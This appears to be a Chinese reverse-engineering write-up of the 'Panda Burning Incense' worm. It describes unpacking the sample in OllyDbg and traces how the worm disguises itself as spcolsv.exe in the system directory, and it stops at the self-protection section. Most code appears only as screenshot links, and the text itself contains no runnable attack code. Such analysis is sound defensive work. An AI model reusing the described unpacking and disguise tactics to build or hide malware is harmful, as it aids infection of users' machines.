

在每一个目录下面创建了Desktop_.ini



# 脱壳

首先，运行至图中位置，数据窗口跟随

F9运行，观察发现，IAT被修复

将 7FFFFFFF 改为 00000000



修复完成后，直接F7跳到OEP

Dump，并修复IAT

脱壳后，再次 深度扫描 ，可知 Borland Delphi 6.0 ­ 7.0



# 病毒代码详细分析

### 程序的校验部分



1

分析以上的代码段，其中包含了作者以及作者提供帮助的相关人员的信息，结合

OllyDBG动态调试分析字符串操作的相关函数功能。验证成功后，会进入`病毒启动`部分

* 1. **病毒验证和启动**



1

通过分析，再次验证程序是否为病毒程序，若通过验证，则启动病毒程序。病毒样本通过`CreateAndRunVir`、`InfectOtherFile`、`VirusProtect`这三个函数完成`病毒的运行`、`感染`以及`病毒自身的保护`，从而实现"熊猫烧香"病毒的全部功能

#### "熊猫烧香"的启动过程分析 CreateAndRunVir

代码片段 1





1

上述代码主要`获取当前路径`，并将 "Desktop_.ini"`拼接`到当前路径中，同时检查此文件是否存在。如果文件存在，则将其删除。

代码片段 2

1

完成了`将病毒文件信息读取到内存`中的操作，其目的是复制病毒信息，感染其它文件

代码片段 3

1

2

进行了`标记检查`工作，以判断病毒程序是否被多次运行，同时设置了相关的标记信息。

接下来，程序流程进入病毒程序复制处，"spcolsv.exe"在进程中出现

代码片段 4



1

上面的代码中，多数都在执行重复性操作，目的只有一个：找到进程中运行的

`"spcolsv.exe"`，并将其终止。在系统目录中删除"spcolsv.exe"，将病毒自身伪造成"spcolsv.exe"并启动，这是病毒第一次运行时需要执行的，启动系统目录中伪造的病毒程序后，该病毒程序已经在系统目录下了，并且名字已经伪装成"spcolsv"

代码片段 5

1

检测病毒文件已经在系统目录下后，执行此代码，释放之前申请存放病毒文件信息的内存，并获取标记信息

代码片段 6



1

主要获取标记并检查，当标记数值等于数值 1 时，会进入标号 loc_408477的流程中，并进一步检查，该代码流程只有被感染的程序才会执行

#### "熊猫烧香"的自我保护分析 VirusProtect

代码片段 1

